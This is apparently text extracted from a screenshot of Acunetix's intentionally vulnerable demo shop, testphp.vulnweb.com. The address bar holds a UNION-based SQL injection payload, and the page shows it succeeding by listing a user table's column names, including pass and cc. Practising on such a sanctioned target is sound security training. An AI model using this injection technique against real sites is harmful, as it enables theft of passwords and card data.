 Not secure | testphp.vulnweb.com/listproducts.php?cat=2%20union%20select%201,2,3,4,5,6,group_concat(column_name),8,9,10,11%... ABP Paused
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
Paintings
Thing
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu. Phasellus
sollicitudin.
painted by: r4w8173
comment on this picture
address,cart,cc,email,name,pass,phone,uname
2
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.